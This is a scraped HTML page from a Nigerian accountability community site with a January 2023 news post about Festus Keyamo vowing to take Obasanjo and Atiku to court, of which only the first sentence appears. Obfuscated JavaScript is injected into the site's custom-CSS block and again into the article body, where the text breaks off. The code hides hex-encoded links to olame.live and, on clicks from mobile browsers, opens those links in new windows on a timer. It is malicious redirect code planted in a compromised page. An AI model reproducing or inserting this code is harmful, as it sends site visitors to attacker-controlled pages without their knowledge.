					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/cropped-COP-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ur-submit-button {
	background-color: #ff6701;
	color: #ffffff;
	border-radius: 20px;
	width: 25%
}
.ur-submit-button:hover {
	background-color: #fcb900;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,select,textarea,#wpmem_reg fieldset,#wpmem_login fieldset,#bbpress-forums ul.bbp-forums{font-family:"Open Sans";font-weight:400;font-style:normal;color:#52576d;font-size:16px;}body{background-color:#fff;}.ghost,#comments .navigation a,a.page-numbers,.page-numbers.dots,.postinfo .mc4wp-form,.tmnf_tags a,#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{background-color:#fcfcfc;}a,#bbpress-forums a{color:#333e63;}a:hover,#bbpress-forums a:hover{color:#ff6701;}a:active,#bbpress-forums a:active{color:#000;}.tmnf_entry p a,.tmnf_entry ol a,.tmnf_entry ul a,.elementor-text-editor a{color:#ff6701;}.tmnf_border,.head_logo_below #header.tmnf_border,.event_header p,input, textarea,select,.sidebar_item li,.comment-body,.tagcloud a,.page-numbers,.nav_item a,.tmnf_tags a,.postinfo .mc4wp-form,table,table th,table td,.wp-block-search .wp-block-search__input,#bbpress-forums ul.bbp-topics,#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-color:#efefef;}#sidebar,.post-pagination span{color:#5b5f77;}.widgetable a{color:#0b314f;}.widgetable a:hover{color:#ff6701;}#header,.header_transparent .tmnf_menu_row.scrollDown{background-color:#fff;}.logo a,.header_ad,.header_ad a,#header .tmnf_social_icons li a{color:#333e63;}.nav>li>a,.header_icon a{font-family:Jost;font-weight:600;font-style:normal;color:#333e63;font-size:15px;}.header_icon a i{color:#ff6701;}.nav li.current-menu-item>a,.nav >li>a:hover,#main-nav li.current-menu-ancestor>a{border-color:#fea82f;}#header.tmnf_border,.tmnf_menu_row,.header_icon,.tmnf_respo_magic #navigation,#header .tmnf_social_icons li a{border-color:#f2f2f2;}.nav li ul{background-color:#ffc288;}.nav>li>ul:after,.nav > li.mega:hover::after{border-left-color:#ffc288;}body.rtl .nav>li>ul:after,body.rtl .nav > li.mega:hover::after{border-right-color:#ffc288;}.nav ul li>a,.tmnf_tagline{font-family:Jost;font-weight:400;font-style:normal;color:#702403;font-size:14px;}.show-menu,#main-nav>li.special>a{background-color:#ff6701;}.show-menu:hover,#main-nav>li.special>a:hover{background-color:#fea82f;}.show-menu,#main-nav>li.special>a,#main-nav>li.special>a:hover i{color:#fff;}#titles{width:180px;}#titles .logo{margin-top:20px;margin-bottom:13px;}#navigation>ul,.header_icon{padding-top:10px;padding-bottom:0px;}body.tmnf_respo_magic #navigation{background-color:#000;}body.tmnf_respo_magic #navigation #main-nav a{color:#fff;}#footer,#footer .searchform input.s,.footop-right{background-color:#252633;}#footer p,#footer,#footer h4,#footer .bottom-menu a{color:#a7afd6;}#footer a,#footer a span,#footer h2,#footer h3,#footer .meta,#footer .meta a,#footer .searchform input.s,.footop ul.social-menu li span{color:#d0d8ef;}#footer a:hover,#footer a:hover span{color:#ff6701;}#footer .tmnf_border,.footer_icons,.tmnf_foocol li,#footer a,#footer .tmnf_social_icons li a,#footer .searchform input.s,#footer input,#footer table,#footer table th,#footer table td{border-color:#3d3d51;}.footop{background-color:#92ece5;}#footop h2,.footop-left a,#foo-spec{color:#6d131a;}h1.logo{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:22px;}.large_title,.tmnf_titles_are_large h3{font-family:Jost;font-weight:700;font-style:normal;color:#2f3242;font-size:55px;}.medium_title,.tmnf_titles_are_medium h3,.footer_button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}.small_title,.tmnf_titles_are_small h3,.post_nav_text,.tptn_title,body .wrapper .um .um-button{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:18px;}#submit,.tmnf_social_icons li a span,.mainbutton,.show-menu span,.tmnf_view_all{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:15px;}h1{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:36px;}h2,blockquote{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:30px;}h3{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:24px;}h4{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:22px;}h5,a.bbp-forum-title,a.bbp-topic-permalink{font-family:Jost;font-weight:600;font-style:normal;color:#2f3242;font-size:20px;}h6{font-family:Jost;font-weight:500;font-style:normal;color:#2f3242;font-size:18px;}.tmnf_meta,.crumb,.post_nav_text span,.tmnf_tags,.tptn_date,.bbp-breadcrumb{font-family:Jost;font-weight:500;font-style:normal;color:#777e89;font-size:11px;}.tmnf_meta a{color:#1c1e30;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,h4.widget>span:after,body .wrapper .um .um-button{background-color:#ffb44c;}.main-breadcrumbs span::after{color:#ffb44c;}a.mainbutton.inv,.tptn_posts_widget li::before,.tmnf_meta_categs,.tmnf_meta_categs a,body .wrapper .um .um-button{color:#000;}.ribbon,a.mainbutton,.owl-nav>div,.cat_nr,#respond #submit,.page-numbers.current,#submit,input[type="submit"],input.button,button.submit,#comments .navigation a,.comment .reply a,.post_pagination_inn,.tmnf_social_icons li a:hover,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{background-color:#6d131a;}input.button,button.submit,.page-link>span{border-color:#6d131a;}.tmnf_view_all,.main_breadcrumbs span:after{color:#6d131a;}.ribbon,.ribbon a,a.ribbon,.ribbon p,#footer .ribbon,a.mainbutton,button.submit,.owl-nav>div,.cat_nr,.page-numbers.current,.format-quote blockquote,.reply a,#respond #submit,input[type="submit"],.post_pagination p a span,.tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover,#footer .tmnf_social_icons li a:hover span,.wp-block-search .wp-block-search__button,body .wrapper .um .um-alt{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.meta_more a:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{background-color:#fea82f;}input.button:hover,button.submit:hover,.tmnf_tags a:hover{border-color:#fea82f;}#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.ribbon:hover p,#footer .ribbon:hover,.entry a.ribbon:hover,a.mainbutton:hover,.nav-links>a:hover,span.page-numbers:hover,.tmnf_tags a:hover,.reply a:hover,input[type="submit"]:hover,.post_pagination p a:hover span,.owl-nav>div:hover,input[type="submit"]:hover,body .wrapper .um .um-button:hover,body .wrapper .um .um-alt:hover{color:#000;}.imgwrap,.page_header_image,.post_nav_image,.item .sticky .item_inn,.event_item{background-color:#424851;}.page_header_image,.page_header_image a,.page_header_image h1,.page_header_image p,.page_header_image .main_breadcrumbs span,.page_header_image .tmnf_archive_subtitle,.post_nav_image .arrow,.mag_item_overlay.has-post-thumbnail .item_inn a,.mag_item_overlay.has-post-thumbnail .item_inn p,.item .sticky .item_inn,.item .sticky .item_inn a,.item .sticky .item_inn p,.item .sticky:before,.evnt_date span{color:#fdfff9;}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

     
<body class="wp-singular post-template-default single single-post postid-33061 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-knowbase user-registration-page elementor-default elementor-kit-5">

<div class="wrapper_main header_fullwidth upper head_logo_next tmnf-sidebar-active tmnf-sidebar-flyoff-fix ">
   
    <div id="header" class="tmnf_border tmnf_tranz" itemscope itemtype="http://schema.org/WPHeader">
            
        <a class="screen-reader-text ribbon skip-link" href="#content_start">Skip to content</a>
    
     
			<div class="header_logo_next">
    
    	<div class="will_stick_wrap">

            <div class="tmnf_header_row tmnf_menu_row will_stick">
            
                <div class="tmnf_container tmnf_container_head">
                
                    <div class="tmnf_column tmnf_column_12">
                        
                                            <div id="titles" class="tranz2">
                    
                                                        
                        <a class="logo" href="https://aclcop.cloudware.ng/">
                        
                            <img class="tranz this_is_logo" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-Nigeria-Logo-1.png" alt="Accountability Lab Community of Practice"/>
                                
                        </a>
                        
                                            
                    </div><!-- end #titles  -->                
                        <div class="header-right">
                            
                                                <div class="tmnf_navigation_wrap show-menu-visible">
                    
                    	<div class="clearfix"></div> 
                        
						                    
                        <input type="checkbox" id="showmenu" aria-label="Open Menu">
                        <label for="showmenu" class="show-menu" tabindex="0"><i class="fas fa-bars"></i> <span>Menu</span></label>
                   
                        <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Main Menu"> 
                            
                            <ul id="main-nav" class="nav" role="menubar"><li id="menu-item-31283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31283"><a href="https://aclcop.cloudware.ng/about/">About Us</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31452"><a href="https://aclcop.cloudware.ng/forums/">Discussions</a></li>
<li id="menu-item-31284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31284"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31750" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31750"><a href="https://aclcop.cloudware.ng/news/">Latest News</a></li>
</ul>                        
                        </nav>
                        
                        <div class="clearfix"></div>
                    
                    </div><!-- end .tmnf_navigation_wrap  -->                            
                        </div><!-- end .header-right  -->
                        
                    </div><!-- end .tmnf_column_12  -->
                    
                </div><!-- end .tmnf_container  -->
                
            </div><!-- end .tmnf_header_row  -->
        
        </div><!-- end .will_stick_wrap  -->
        
	</div><!-- end .header_logo_next  -->    
    <div class="clearfix"></div>
    
    </div><!-- end #header  -->

<div class="clearfix"></div>

<div class="wrapper p-border">
  
      
<div class="tmnf_single tmnf_sidebar_right" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://aclcop.cloudware.ng/2023/01/16/keyamo-vows-to-drag-obasanjo-atiku-to-court-over-corruption-allegations/"/>

<div class="page_header page_header_plain">
    
    <div class="tmnf_container">
    
    	<div class="tmnf_column tmnf_column_12">
        
        	<div class="tmnf_post_head">

                <div class="main_breadcrumbs">
                
                    <span class="crumb crumb_home"><a href="https://aclcop.cloudware.ng/">Home</a></span>
		<span class="crumb crumb_category"><a href="https://aclcop.cloudware.ng/category/procurement-news/" rel="category tag">Procurement News</a></span><span class="crumb">Keyamo vows to drag Obasanjo, Atiku to court over corruption allegations</span>                    
                </div>
        
                <h1 class="post_title large_title"><span itemprop="name">Keyamo vows to drag Obasanjo, Atiku to court over corruption allegations</span></h1>
                	
				    
		<p class="tmnf_meta tmnf_meta_single ">
			<span class="post-date">January 16, 2023<span class="meta_divider">&bull;</span></span>
			<span class="author"></span>		</p>
	            
            </div>
        
        </div>
    
    </div>
        
</div>

<div id="tmnf_single_core" class="post-33061 post type-post status-publish format-standard hentry category-procurement-news">
   
    <div class="tmnf_container tmnf_container_vis">
    
    	<div id="content_start" class="tmnf_anchor"></div>

        <div id="content" class="tmnf_column tmnf_content">
            
            <div class="single_post_inn tmnf_border post-33061 post type-post status-publish format-standard hentry category-procurement-news">

	                         
    <div class="tmnf_entry" itemprop="text">
          
        <p>Festus Keyamo, the spokesman for the presidential campaign council of the All Progressives Congress standard bearer Bola Tinubu, has vowed to drag Olusegun Obasanjo and Atiku Abubakar to court.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4b\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6e\x41\x6d\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x61\x41\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x46\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x69\x66\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x50\x49\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4b\x55\x7a\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x73\x72\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 